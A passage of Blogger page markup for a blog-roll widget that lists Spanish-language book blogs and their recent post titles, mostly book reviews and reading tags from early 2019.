<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syvCq9rk2-qa47lITuHxSk4hqTgV9gwdZDOnBnMKJC8s9wXY5EmBR5jXuVWhVifrWtXdfP3pmbrQFea4HeGp-8iV3OD2kdgjtqX9kbQ8JEofPIAZcJniHJ-SlK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/' target='_blank'>
Alice and Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondealexiaandbooks.blogspot.com/2019/04/que-esta-pasando-en-el-blog.html' target='_blank'>
&#191;Qué está pasando en el blog?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svcHGPmWDQWuwfS0nh90AQuYGtByKngtsyedB68RBiu0OJGHsot90z9LGlZCOdeXr6I6cq9qMs8N9TCcGozjsfRN7H9ZybQYjzUMFP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mangieto.blogspot.com/' target='_blank'>
El Rincón de Mangieto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mangieto.blogspot.com/2019/04/resumen-mensual-marzo.html' target='_blank'>
Resumen Mensual | MARZO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLH-NFmB5Weu6n1mhfyJPZKwpbWOkDIGXWFk1HwbXi3o906AGTX5yJC1MyXe0Wbc_bJ56sb7iKPx9VLL6XOEsYmJttFTZmtrKAuMolRqAnOCoNFfVoDxYIvnHUp5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/' target='_blank'>
Adicción a los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reflexionesdeunalibroadicta.blogspot.com/2019/04/resena-toda-la-verdad-de-mis-mentiras.html' target='_blank'>
[RESEÑA] Toda la verdad de mis mentiras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snmBKSdryzqtpS5rgZS7t0ltiGbfiiU1DOKFiVZIcyxPCoWSGgNBBe59ZGAQR1-5ghpxGND4HiYWulDlpjKJB230nsCIhJzSOF4NajHhMCRXs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookaddictarg.blogspot.com/' target='_blank'>
bookaddict.arg</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookaddictarg.blogspot.com/2019/04/book-haul-marzo-2019.html' target='_blank'>
Book Haul Marzo 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tafgUoVQK9imYJOMz2cQQB0zvlVPxjkPQXirWLZm22v_2EmNF-jlxm9pcUlyI3YfMnB1Hm_JollgBAp-SWEYSxtBeIRfFYusLG5b8njBJdRtzUR7cXFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://infinitodehistorias.blogspot.com/' target='_blank'>
Mi infinito de historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://infinitodehistorias.blogspot.com/2019/04/resena-de-la-chica-del-lunar-raquel.html' target='_blank'>
Reseña de La chica del lunar (Raquel Saborido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAdExu_d1iYwYJIsbfH8l-1pxP1WPoGEqYzSDIxGIwLbT1FYhFOoDPolOsMv_QqxFIQqgrX7iYQJ0RwJhQ9L83A9gAm4F97b1ZEUVMZ2ZKwMp1pE_FtWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasyotrasideas.blogspot.com/' target='_blank'>
Lecturas y otras ideas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasyotrasideas.blogspot.com/2019/04/no-soy-un-monstruo-carme-chaparro-ana.html' target='_blank'>
No soy un monstruo - Carme Chaparro [Ana Arén #1]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF-v-ii-rqe3I5lM7j2DZtwnXh66Y1MiBdcpxMYHsSvy_cofdjssCmqrBHF_Kj7D_Nv1KHs5pEv9FdY77w1WlzgIYSKnU1RIk7pvOVMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abletodoall.blogspot.com/' target='_blank'>
Abletodoall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abletodoall.blogspot.com/2019/03/videojuegos-06-primeras-adquisiciones.html' target='_blank'>
VIdeojuegos 06: Primeras adquisiciones para Switch
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suMsqDW98Alm_vau3g-pEXk9H2JAq9iSbWOrxZZ894jJ4OZdFgKPwbDVpXhs82eAi_VGv7AGKWlFoVpumCr5ttcKyhgUw08lJweThc9co=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://malartista.blogspot.com/' target='_blank'>
Malartista</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://malartista.blogspot.com/2019/03/review-pelicula-zodiac.html' target='_blank'>
Review: Zodiac [Película]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viE5uL9S55intyW1iWMuvsGINsxCfn_KsmrIAqNIRvqT9tKxDNRNqSflk85KaBs9Nlin5-daRqgj-2_2V_P4jfIsBPJxr4KsxVx6eKQbcPtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nessontheblock.blogspot.com/' target='_blank'>
&#3267; nᧉss on thᧉ block ୭</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nessontheblock.blogspot.com/2019/03/comeback-yuqi-soyeon-icons.html' target='_blank'>
Comeback + Yuqi & Soyeon icons
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEZOzRl42GaRcdxQngPXUylU-KDBXRlhWHaEY9i1X8YkoxeGpItqnbGlBwwbAl9lxnE8PU-ZQf7KN7ob5tpvNbMgoYIETxxyumON4UxIXnLq74DKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mialmaentusletras.blogspot.com/' target='_blank'>
Con Aroma a Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mialmaentusletras.blogspot.com/2019/03/resena-azul-estocolmo-carmen-sereno.html' target='_blank'>
Reseña Azul Estocolmo - Carmen Sereno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEco3x3Fq-FtaqENn4A0Q1tTtP4oNlF4uL0vB5zx3WEUvXZMDDnEavxFaIHUfDrLteCENuZT-ltvpeQs8QsASBJYS7C79tDtwZ3QSkyfybAUE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thefangirlsjv.blogspot.com/' target='_blank'>
The Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://thefangirlsjv.blogspot.com/2019/03/booktag.html' target='_blank'>
Booktag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKZZTC3EXcgXHZOAUkKwcQPuTPyUaukNCpo2nMiYR8EKTzzLUFJtfd871S6WRj534HvctedWwEY5rTYR7aRBB2MaB7PSBTXPwSj1LHy33ZOW9C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paseandoconaura.blogspot.com/' target='_blank'>
Paseando entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://paseandoconaura.blogspot.com/2019/03/vico-20-books-tag.html' target='_blank'>
Vico 20 books tag
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svlPDDQ1qyLoMqyFaKJLXxmWd93i5q5RZrjoVHECb9kJ_Bj3QUb3HNKYM0PvUYcB8_qz-xNBnUJ-BYHbUUQOH1-yNYRXKM4l8r69XRHtapYUKw4cMl12c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enredadosenpalabras.blogspot.com/' target='_blank'>
Enredados en palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enredadosenpalabras.blogspot.com/2019/03/franco-de-kim-holden.html' target='_blank'>
Franco de Kim Holden
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYQqD_awiJeMxydyhMpx58Z2WzqymDLHVn72lbu7Sj_OKEuTeTIViBH54iF-EqU0YVelCQGUniya-ORAGmlcoEslXSpqZsFoWfVU4IEQxbwtvn3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjVsg0b1x-0YbXwCHDgyUBLpKGmJhMDjDvOZm0W_Rt4n6w1fgb94UDtvywCGUoTeOpq0gU6r5r8LHVEPGx_4xoIi88vBPDGNW67fU4-CwafntC0Ys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyAAq-a9MwlbE8-fmzzv7dfeUF31uuqZT9tfE4kQP4DM2EG6BLTISY72PHaNvim4obQ_aVQ-Wv_owHZlguOBLPArxrLZM-yaRjhRKONS8xFX2cL_c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXNUcpDUMsguqRdkolCeAeQY5IegvtUPY-aeZWxBzanR9r-eeem3ELelKOC6OLORkUhtrASISE5KWLu0ObaDcvYZevD18TV-G-EVEteD0TtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2Q8x2qhLBjQVihlDd78Z9ZGO06kBtnV250SZ2L1_NMBY6fzxrIatnigUwPh0foaH5lGhgYipt_AiOgYN5ZAFRsHCuUeNN7o9Gf7MxJa6CNdMnil8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKtJjbkpyq5Xxa4RdUQFwhXn8AT9oEwdpb_-KpAgpzJGTO7_y7TFZP1mLx-B3HrpKfKpkpQIKrTyVDKdNIXLKTsVaDfXAMbjTKLRSjX4Eovtc6SA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmMsy80954Sgi7JZqOcpDrJwOtadLCsSxqaDdMN5G2zF_OS-ZosRH6lviTRlNcrOjem790MTZltUHbvx2nIBGdiY0ylLcTYytapiuToJ_wI8I42iM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnCbHipGi5HMhjOYBH0a7kaRmHFIvkgi-_PIK2kX0rUJkc5P9Rd6KbDsUJWAXHpXE4a0o5WC_lZYybsabNxOsA8kAxSiHeUbcMZvMG1ETKEsTVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBX22rdA29zHQILeGa488hkgEANBqgS1Awe7P533Qysx45RPzyeiuxT8jRJa369FXEJYpV4IDuhARhUw47is68NXCeuGNAVyzSsjAuonuzegk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzx32sBSE35V82S98JC7YwVC1w0kPXCmLzE0UiiLllr6aOq_BmJsz_7XTA30MBBUnP09GHZzDO6er5pE_RHGGrn1U5Mfl9oxw1L5sc28M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua-WX1IJBTg49qyol_icwNFzOWJVDyiXd4aDAXhScF6h-LSFuBGzX1lAwOGWzME2Kxbl7dOrd08YADQP4Jgk5QCUwATjDto7jJsPZ7_xph_eovm6ID=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIiJ7JQbu594YiytA-W6i6c4-yp2Y_WZXdLJTsrdR3PaaI_eypaaUDD91HCHu8PZS3nHhc__fvUz8cOAoKn-DLuqG5MlgzxiOKOuLRlA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulVtSqEkX_cZ4gmjVbl1UeKzsIckkPCrENvu3YuvZD_4uzflb-heiifzeSaKGbmnkWBOY3yOGn_J_d0nMma7cIuDhbPjn9NjtxecvjzT0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6qP1m0UXEsgNiIjUKgfEcXnSnM9FFm9VU8WacvJo_bx-M9ILg5433WVXq5v52dgeAZWHo3R_nhkfuNJh8Lxi16svaOe4aZAkklsythN_PvgCXfYB2nRU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRI-SzcJ3MBmOUDp1Q1ft44G2SfOkoBR24vVL2K-OTo3tu70-n-EIzcFtwVHh_eGekG304SUsV7WCqxVV63EgXNQckIcr1yw5dEXHNq9VEZr45uswXog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJnkOW6aFNwqitfweGPUgyBpyGnGfCtRrW0AoFONQTQ-ygxyhSH7yrBMtJ9jvC7srg4OSK_DmW-upbA5ftJgJvtm-FrfOmeIB0Q30_Jx7AYFs-qFuPSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVMoQvyPGO3vMXj2pk4LcoWNDCG1BFo_8tiEQq1NAmNK58kLF4y3b7zxZXxRRNG2gducmXRIe7HyYT-5huUDYjUov-R7isG6genkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9HuGdEMgJqnZS8fu8TFBw1yth_Dv1jTt_XJ4wye8GaPiIKJuoZ8sZXrNOBkmq5dPYwmIQa9zHUKDyAz8gvXQc9VRvpFjcQAWMGgblFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRtRO0ua8pxlhBEMPX0yIe8GPs_o0FE2iryX1q9d9oKylpBATQS0Q-fPrLFYCMl5pwSDUczbkmkOSp3s2i5z6keL50gzykeoq4ZPM4_9zxcPcP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz9L5E3B3uo1SzAfkkj24IHV6C4zP13Ffy3klqjTVEOe_eA8lODxlqvE_JC_LgM_VUzrRlPSy86SvRJsvGCZvuaYOzxgQGF8zIOtXwf0j1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v67Y_5bcf7ZuaMWmbyD33b7E3k2VD6tS7NL9k7o0HtO43syUQRfqJ13M98C6PXLO3n5Xo3hwngjGm3OyQBcBuOr1wv8cx4aM3VYHcBrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRl7bqfROfZH3pKn2ML1ZAlP1Dwxn4v4MVyFLMo8Mw3hfYo-P7xylGZqTGaLl2XVpHpHVfgM7xjZqkyjUuwSUoI9nq3wKbLJKGNTPawBGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQKistuWx0eAt5X0nlmKjpT41EJKITfm4_RjI7oOHVx6vJznkK5jOtI02jAIgTFmPQKdCDfvs-kugUrfHOP4qecymSlBvCMI0wbFe9DFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz3PNGQoIYtNSIALQpGpdeLYana2ZS7mjFOnS-_OiBKOuSXrRReRpy-g0Jz0WV9KEW_z36nr04Dk93XSx-BS5LceDLxBXmr6Okx8oolaWaWzDO0EoqmTSdSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCKZzei78Py_moWDZBDI_nCrd-0ZhwuXQTd1_60yWJZhE-Cx6GP14m-UOp1z_1CKGBLucMepLW-x6-KERXTUwA3mnrv2qTfaF-CzKAoONU5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
